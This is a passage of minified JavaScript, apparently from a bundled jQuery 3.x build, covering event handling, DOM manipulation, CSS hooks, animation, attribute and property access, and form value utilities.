0),e=e||"fx";a--;)n=We.get(o[a],e+"queueHooks"),n&&n.empty&&(i++,n.empty.add(s));return s(),r.promise(t)}});var Xe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ge=new RegExp("^(?:([+-])=|)("+Xe+")([a-z%]*)$","i"),Ye=["Top","Right","Bottom","Left"],Qe=ce.documentElement,Je=function(e){return Ce.contains(e.ownerDocument,e)},Ke={composed:!0};Qe.getRootNode&&(Je=function(e){return Ce.contains(e.ownerDocument,e)||e.getRootNode(Ke)===e.ownerDocument});var Ze=function(e,t){return e=t||e,"none"===e.style.display||""===e.style.display&&Je(e)&&"none"===Ce.css(e,"display")},et=function(e,t,n,i){var r,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];r=n.apply(e,i||[]);for(o in t)e.style[o]=a[o];return r},tt={};Ce.fn.extend({show:function(){return x(this,!0)},hide:function(){return x(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Ze(this)?Ce(this).show():Ce(this).hide()})}});var nt=/^(?:checkbox|radio)$/i,it=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,rt=/^$|^module$|\/(?:java|ecma)script/i,ot={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ot.optgroup=ot.option,ot.tbody=ot.tfoot=ot.colgroup=ot.caption=ot.thead,ot.th=ot.td;var at=/<|&#?\w+;/;!function(){var e=ce.createDocumentFragment(),t=e.appendChild(ce.createElement("div")),n=ce.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),t.appendChild(n),be.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",be.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var st=/^key/,ct=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,lt=/^([^.]*)(?:\.(.+)|)/;Ce.event={global:{},add:function(e,t,n,i,r){var o,a,s,c,l,u,p,h,d,f,v,m=We.get(e);if(m)for(n.handler&&(o=n,n=o.handler,r=o.selector),r&&Ce.find.matchesSelector(Qe,r),n.guid||(n.guid=Ce.guid++),(c=m.events)||(c=m.events={}),(a=m.handle)||(a=m.handle=function(t){return"undefined"!=typeof Ce&&Ce.event.triggered!==t.type?Ce.event.dispatch.apply(e,arguments):void 0}),t=(t||"").match(qe)||[""],l=t.length;l--;)s=lt.exec(t[l])||[],d=v=s[1],f=(s[2]||"").split(".").sort(),d&&(p=Ce.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,p=Ce.event.special[d]||{},u=Ce.extend({type:d,origType:v,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&Ce.expr.match.needsContext.test(r),namespace:f.join(".")},o),(h=c[d])||(h=c[d]=[],h.delegateCount=0,p.setup&&p.setup.call(e,i,f,a)!==!1||e.addEventListener&&e.addEventListener(d,a)),p.add&&(p.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),r?h.splice(h.delegateCount++,0,u):h.push(u),Ce.event.global[d]=!0)},remove:function(e,t,n,i,r){var o,a,s,c,l,u,p,h,d,f,v,m=We.hasData(e)&&We.get(e);if(m&&(c=m.events)){for(t=(t||"").match(qe)||[""],l=t.length;l--;)if(s=lt.exec(t[l])||[],d=v=s[1],f=(s[2]||"").split(".").sort(),d){for(p=Ce.event.special[d]||{},d=(i?p.delegateType:p.bindType)||d,h=c[d]||[],s=s[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=h.length;o--;)u=h[o],!r&&v!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(h.splice(o,1),u.selector&&h.delegateCount--,p.remove&&p.remove.call(e,u));a&&!h.length&&(p.teardown&&p.teardown.call(e,f,m.handle)!==!1||Ce.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)Ce.event.remove(e,d+t[l],n,i,!0);Ce.isEmptyObject(c)&&We.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,o,a,s=Ce.event.fix(e),c=new Array(arguments.length),l=(We.get(this,"events")||{})[s.type]||[],u=Ce.event.special[s.type]||{};for(c[0]=s,t=1;t<arguments.length;t++)c[t]=arguments[t];if(s.delegateTarget=this,!u.preDispatch||u.preDispatch.call(this,s)!==!1){for(a=Ce.event.handlers.call(this,s,l),t=0;(r=a[t++])&&!s.isPropagationStopped();)for(s.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&o.namespace!==!1&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,i=((Ce.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,c),void 0!==i&&(s.result=i)===!1&&(s.preventDefault(),s.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,i,r,o,a,s=[],c=t.delegateCount,l=e.target;if(c&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||l.disabled!==!0)){for(o=[],a={},n=0;n<c;n++)i=t[n],r=i.selector+" ",void 0===a[r]&&(a[r]=i.needsContext?Ce(r,this).index(l)>-1:Ce.find(r,this,null,[l]).length),a[r]&&o.push(i);o.length&&s.push({elem:l,handlers:o})}return l=this,c<t.length&&s.push({elem:l,handlers:t.slice(c)}),s},addProp:function(e,t){Object.defineProperty(Ce.Event.prototype,e,{enumerable:!0,configurable:!0,get:xe(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[Ce.expando]?e:new Ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return nt.test(t.type)&&t.click&&o(t,"input")&&N(t,"click",C),!1},trigger:function(e){var t=this||e;return nt.test(t.type)&&t.click&&o(t,"input")&&N(t,"click"),!0},_default:function(e){var t=e.target;return nt.test(t.type)&&t.click&&o(t,"input")&&We.get(t,"click")||o(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},Ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},Ce.Event=function(e,t){return this instanceof Ce.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&e.returnValue===!1?C:T,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&Ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),void(this[Ce.expando]=!0)):new Ce.Event(e,t)},Ce.Event.prototype={constructor:Ce.Event,isDefaultPrevented:T,isPropagationStopped:T,isImmediatePropagationStopped:T,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=C,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=C,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=C,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},Ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&st.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ct.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},Ce.event.addProp),Ce.each({focus:"focusin",blur:"focusout"},function(e,t){Ce.event.special[e]={setup:function(){return N(this,e,k),!1},trigger:function(){return N(this,e),!0},delegateType:t}}),Ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){Ce.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,r=e.relatedTarget,o=e.handleObj;return r&&(r===i||Ce.contains(i,r))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),Ce.fn.extend({on:function(e,t,n,i){return E(this,e,t,n,i)},one:function(e,t,n,i){return E(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,Ce(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(r in e)this.off(r,t,e[r]);return this}return t!==!1&&"function"!=typeof t||(n=t,t=void 0),n===!1&&(n=T),this.each(function(){Ce.event.remove(this,e,n,t)})}});var ut=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,pt=/<script|<style|<link/i,ht=/checked\s*(?:[^=]|=\s*.checked.)/i,dt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;Ce.extend({htmlPrefilter:function(e){return e.replace(ut,"<$1></$2>")},clone:function(e,t,n){var i,r,o,a,s=e.cloneNode(!0),c=Je(e);if(!(be.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||Ce.isXMLDoc(e)))for(a=w(s),o=w(e),i=0,r=o.length;i<r;i++)D(o[i],a[i]);if(t)if(n)for(o=o||w(e),a=a||w(s),i=0,r=o.length;i<r;i++)j(o[i],a[i]);else j(e,s);return a=w(s,"script"),a.length>0&&M(a,!c&&w(e,"script")),s},cleanData:function(e){for(var t,n,i,r=Ce.event.special,o=0;void 0!==(n=e[o]);o++)if($e(n)){if(t=n[We.expando]){if(t.events)for(i in t.events)r[i]?Ce.event.remove(n,i):Ce.removeEvent(n,i,t.handle);n[We.expando]=void 0}n[Fe.expando]&&(n[Fe.expando]=void 0)}}}),Ce.fn.extend({detach:function(e){return q(this,e,!0)},remove:function(e){return q(this,e)},text:function(e){return Re(this,function(e){return void 0===e?Ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return B(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=L(this,e);t.appendChild(e)}})},prepend:function(){return B(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=L(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return B(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return B(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(Ce.cleanData(w(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return Ce.clone(this,e,t)})},html:function(e){return Re(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!pt.test(e)&&!ot[(it.exec(e)||["",""])[1].toLowerCase()]){e=Ce.htmlPrefilter(e);try{for(;n<i;n++)t=this[n]||{},1===t.nodeType&&(Ce.cleanData(w(t,!1)),t.innerHTML=e);t=0}catch(r){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return B(this,arguments,function(t){var n=this.parentNode;Ce.inArray(this,e)<0&&(Ce.cleanData(w(this)),n&&n.replaceChild(t,this))},e)}}),Ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){Ce.fn[e]=function(e){for(var n,i=[],r=Ce(e),o=r.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),Ce(r[a])[t](n),he.apply(i,n.get());return this.pushStack(i)}});var ft=new RegExp("^("+Xe+")(?!px)[a-z%]+$","i"),vt=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},mt=new RegExp(Ye.join("|"),"i");!function(){function t(){if(l){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",Qe.appendChild(c).appendChild(l);var t=e.getComputedStyle(l);i="1%"!==t.top,s=12===n(t.marginLeft),l.style.right="60%",a=36===n(t.right),r=36===n(t.width),l.style.position="absolute",o=12===n(l.offsetWidth/3),Qe.removeChild(c),l=null}}function n(e){return Math.round(parseFloat(e))}var i,r,o,a,s,c=ce.createElement("div"),l=ce.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",be.clearCloneStyle="content-box"===l.style.backgroundClip,Ce.extend(be,{boxSizingReliable:function(){return t(),r},pixelBoxStyles:function(){return t(),a},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),s},scrollboxSize:function(){return t(),o}}))}();var yt=["Webkit","Moz","ms"],gt=ce.createElement("div").style,bt={},xt=/^(none|table(?!-c[ea]).+)/,wt=/^--/,Mt={position:"absolute",visibility:"hidden",display:"block"},zt={letterSpacing:"0",fontWeight:"400"};Ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=O(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,a,s=f(t),c=wt.test(t),l=e.style;return c||(t=I(s)),a=Ce.cssHooks[t]||Ce.cssHooks[s],void 0===n?a&&"get"in a&&void 0!==(r=a.get(e,!1,i))?r:l[t]:(o=typeof n,"string"===o&&(r=Ge.exec(n))&&r[1]&&(n=g(e,t,r),o="number"),null!=n&&n===n&&("number"!==o||c||(n+=r&&r[3]||(Ce.cssNumber[s]?"":"px")),be.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,i))||(c?l.setProperty(t,n):l[t]=n)),void 0)}},css:function(e,t,n,i){var r,o,a,s=f(t),c=wt.test(t);return c||(t=I(s)),a=Ce.cssHooks[t]||Ce.cssHooks[s],a&&"get"in a&&(r=a.get(e,!0,n)),void 0===r&&(r=O(e,t,i)),"normal"===r&&t in zt&&(r=zt[t]),""===n||n?(o=parseFloat(r),n===!0||isFinite(o)?o||0:r):r}}),Ce.each(["height","width"],function(e,t){Ce.cssHooks[t]={get:function(e,n,i){if(n)return!xt.test(Ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?W(e,t,i):et(e,Mt,function(){return W(e,t,i)})},set:function(e,n,i){var r,o=vt(e),a=!be.scrollboxSize()&&"absolute"===o.position,s=a||i,c=s&&"border-box"===Ce.css(e,"boxSizing",!1,o),l=i?$(e,t,i,c,o):0;return c&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-$(e,t,"border",!1,o)-.5)),l&&(r=Ge.exec(n))&&"px"!==(r[3]||"px")&&(e.style[t]=n,n=Ce.css(e,t)),V(e,n,l)}}}),Ce.cssHooks.marginLeft=P(be.reliableMarginLeft,function(e,t){if(t)return(parseFloat(O(e,"marginLeft"))||e.getBoundingClientRect().left-et(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),Ce.each({margin:"",padding:"",border:"Width"},function(e,t){Ce.cssHooks[e+t]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];i<4;i++)r[e+Ye[i]+t]=o[i]||o[i-2]||o[0];return r}},"margin"!==e&&(Ce.cssHooks[e+t].set=V)}),Ce.fn.extend({css:function(e,t){return Re(this,function(e,t,n){var i,r,o={},a=0;if(Array.isArray(t)){for(i=vt(e),r=t.length;a<r;a++)o[t[a]]=Ce.css(e,t[a],!1,i);return o}return void 0!==n?Ce.style(e,t,n):Ce.css(e,t)},e,t,arguments.length>1)}}),Ce.Tween=F,F.prototype={constructor:F,init:function(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||Ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(Ce.cssNumber[n]?"":"px")},cur:function(){var e=F.propHooks[this.prop];return e&&e.get?e.get(this):F.propHooks._default.get(this)},run:function(e){var t,n=F.propHooks[this.prop];return this.options.duration?this.pos=t=Ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):F.propHooks._default.set(this),this}},F.prototype.init.prototype=F.prototype,F.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=Ce.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){Ce.fx.step[e.prop]?Ce.fx.step[e.prop](e):1!==e.elem.nodeType||!Ce.cssHooks[e.prop]&&null==e.elem.style[I(e.prop)]?e.elem[e.prop]=e.now:Ce.style(e.elem,e.prop,e.now+e.unit)}}},F.propHooks.scrollTop=F.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},Ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},Ce.fx=F.prototype.init,Ce.fx.step={};var Ct,Tt,kt=/^(?:toggle|show|hide)$/,St=/queueHooks$/;Ce.Animation=Ce.extend(J,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return g(n.elem,e,Ge.exec(t),n),n}]},tweener:function(e,t){xe(e)?(t=e,e=["*"]):e=e.match(qe);for(var n,i=0,r=e.length;i<r;i++)n=e[i],
J.tweeners[n]=J.tweeners[n]||[],J.tweeners[n].unshift(t)},prefilters:[Y],prefilter:function(e,t){t?J.prefilters.unshift(e):J.prefilters.push(e)}}),Ce.speed=function(e,t,n){var i=e&&"object"==typeof e?Ce.extend({},e):{complete:n||!n&&t||xe(e)&&e,duration:e,easing:n&&t||t&&!xe(t)&&t};return Ce.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in Ce.fx.speeds?i.duration=Ce.fx.speeds[i.duration]:i.duration=Ce.fx.speeds._default),null!=i.queue&&i.queue!==!0||(i.queue="fx"),i.old=i.complete,i.complete=function(){xe(i.old)&&i.old.call(this),i.queue&&Ce.dequeue(this,i.queue)},i},Ce.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Ze).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var r=Ce.isEmptyObject(e),o=Ce.speed(t,n,i),a=function(){var t=J(this,Ce.extend({},e),o);(r||We.get(this,"finish"))&&t.stop(!0)};return a.finish=a,r||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,r=null!=e&&e+"queueHooks",o=Ce.timers,a=We.get(this);if(r)a[r]&&a[r].stop&&i(a[r]);else for(r in a)a[r]&&a[r].stop&&St.test(r)&&i(a[r]);for(r=o.length;r--;)o[r].elem!==this||null!=e&&o[r].queue!==e||(o[r].anim.stop(n),t=!1,o.splice(r,1));!t&&n||Ce.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=We.get(this),i=n[e+"queue"],r=n[e+"queueHooks"],o=Ce.timers,a=i?i.length:0;for(n.finish=!0,Ce.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),Ce.each(["toggle","show","hide"],function(e,t){var n=Ce.fn[t];Ce.fn[t]=function(e,i,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(X(t,!0),e,i,r)}}),Ce.each({slideDown:X("show"),slideUp:X("hide"),slideToggle:X("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){Ce.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),Ce.timers=[],Ce.fx.tick=function(){var e,t=0,n=Ce.timers;for(Ct=Date.now();t<n.length;t++)e=n[t],e()||n[t]!==e||n.splice(t--,1);n.length||Ce.fx.stop(),Ct=void 0},Ce.fx.timer=function(e){Ce.timers.push(e),Ce.fx.start()},Ce.fx.interval=13,Ce.fx.start=function(){Tt||(Tt=!0,_())},Ce.fx.stop=function(){Tt=null},Ce.fx.speeds={slow:600,fast:200,_default:400},Ce.fn.delay=function(t,n){return t=Ce.fx?Ce.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,i){var r=e.setTimeout(n,t);i.stop=function(){e.clearTimeout(r)}})},function(){var e=ce.createElement("input"),t=ce.createElement("select"),n=t.appendChild(ce.createElement("option"));e.type="checkbox",be.checkOn=""!==e.value,be.optSelected=n.selected,e=ce.createElement("input"),e.value="t",e.type="radio",be.radioValue="t"===e.value}();var Et,Nt=Ce.expr.attrHandle;Ce.fn.extend({attr:function(e,t){return Re(this,Ce.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){Ce.removeAttr(this,e)})}}),Ce.extend({attr:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?Ce.prop(e,t,n):(1===o&&Ce.isXMLDoc(e)||(r=Ce.attrHooks[t.toLowerCase()]||(Ce.expr.match.bool.test(t)?Et:void 0)),void 0!==n?null===n?void Ce.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(i=r.get(e,t))?i:(i=Ce.find.attr(e,t),null==i?void 0:i))},attrHooks:{type:{set:function(e,t){if(!be.radioValue&&"radio"===t&&o(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(qe);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),Et={set:function(e,t,n){return t===!1?Ce.removeAttr(e,n):e.setAttribute(n,n),n}},Ce.each(Ce.expr.match.bool.source.match(/\w+/g),function(e,t){var n=Nt[t]||Ce.find.attr;Nt[t]=function(e,t,i){var r,o,a=t.toLowerCase();return i||(o=Nt[a],Nt[a]=r,r=null!=n(e,t,i)?a:null,Nt[a]=o),r}});var Lt=/^(?:input|select|textarea|button)$/i,At=/^(?:a|area)$/i;Ce.fn.extend({prop:function(e,t){return Re(this,Ce.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[Ce.propFix[e]||e]})}}),Ce.extend({prop:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&Ce.isXMLDoc(e)||(t=Ce.propFix[t]||t,r=Ce.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=Ce.find.attr(e,"tabindex");return t?parseInt(t,10):Lt.test(e.nodeName)||At.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),be.optSelected||(Ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),Ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Ce.propFix[this.toLowerCase()]=this}),Ce.fn.extend({addClass:function(e){var t,n,i,r,o,a,s,c=0;if(xe(e))return this.each(function(t){Ce(this).addClass(e.call(this,t,Z(this)))});if(t=ee(e),t.length)for(;n=this[c++];)if(r=Z(n),i=1===n.nodeType&&" "+K(r)+" "){for(a=0;o=t[a++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");s=K(i),r!==s&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,i,r,o,a,s,c=0;if(xe(e))return this.each(function(t){Ce(this).removeClass(e.call(this,t,Z(this)))});if(!arguments.length)return this.attr("class","");if(t=ee(e),t.length)for(;n=this[c++];)if(r=Z(n),i=1===n.nodeType&&" "+K(r)+" "){for(a=0;o=t[a++];)for(;i.indexOf(" "+o+" ")>-1;)i=i.replace(" "+o+" "," ");s=K(i),r!==s&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):xe(e)?this.each(function(n){Ce(this).toggleClass(e.call(this,n,Z(this),t),t)}):this.each(function(){var t,r,o,a;if(i)for(r=0,o=Ce(this),a=ee(e);t=a[r++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||(t=Z(this),t&&We.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||e===!1?"":We.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+K(Z(n))+" ").indexOf(t)>-1)return!0;return!1}});var Ht=/\r/g;Ce.fn.extend({val:function(e){var t,n,i,r=this[0];{if(arguments.length)return i=xe(e),this.each(function(n){var r;1===this.nodeType&&(r=i?e.call(this,n,Ce(this).val()):e,null==r?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=Ce.map(r,function(e){return null==e?"":e+""})),t=Ce.valHooks[this.type]||Ce.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,r,"value")||(this.value=r))});if(r)return t=Ce.valHooks[r.type]||Ce.valHooks[r.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:(n=r.value,"string"==typeof n?n.replace(Ht,""):null==n?"":n)}}}),Ce.extend({valHooks:{option:{get:function(e){var t=Ce.find.attr(e,"value");return null!=t?t:K(Ce.text(e))}},select:{get:function(e){var t,n,i,r=e.options,a=e.selectedIndex,s="select-one"===e.type,c=s?null:[],l=s?a+1:r.length;for(i=a<0?l:s?a:0;i<l;i++)if(n=r[i],(n.selected||i===a)&&!n.disabled&&(!n.parentNode.disabled||!o(n.parentNode,"optgroup"))){if(t=Ce(n).val(),s)return t;c.push(t)}return c},set:function(e,t){for(var n,i,r=e.options,o=Ce.makeArray(t),a=r.length;a--;)i=r[a],(i.selected=Ce.inArray(Ce.valHooks.option.get(i),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),Ce.each(["radio","checkbox"],function(){Ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=Ce.inArray(Ce(e).val(),t)>-1}},be.checkOn||(Ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),be.focusin="onfocusin"in e;var jt=/^(?:focusinfocus|focusoutblur)$/,Dt=function(e){e.stopPropagation()};Ce.extend(Ce.event,{trigger:function(t,n,i,r){var o,a,s,c,l,u,p,h,d=[i||ce],f=me.call(t,"type")?t.type:t,v=me.call(t,"namespace")?t.namespace.split("."):[];if(a=h=s=i=i||ce,3!==i.nodeType&&8!==i.nodeType&&!jt.test(f+Ce.event.triggered)&&(f.indexOf(".")>-1&&(v=f.split("."),f=v.shift(),v.sort()),l=f.indexOf(":")<0&&"on"+f,t=t[Ce.expando]?t:new Ce.Event(f,"object"==typeof t&&t),t.isTrigger=r?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:Ce.makeArray(n,[t]),p=Ce.event.special[f]||{},r||!p.trigger||p.trigger.apply(i,n)!==!1)){if(!r&&!p.noBubble&&!we(i)){for(c=p.delegateType||f,jt.test(c+f)||(a=a.parentNode);a;a=a.parentNode)d.push(a),s=a;s===(i.ownerDocument||ce)&&d.push(s.defaultView||s.parentWindow||e)}for(o=0;(a=d[o++])&&!t.isPropagationStopped();)h=a,t.type=o>1?c:p.bindType||f,u=(We.get(a,"events")||{})[t.type]&&We.get(a,"handle"),u&&u.apply(a,n),u=l&&a[l],u&&u.apply&&$e(a)&&(t.result=u.apply(a,n),t.result===!1&&t.preventDefault());return 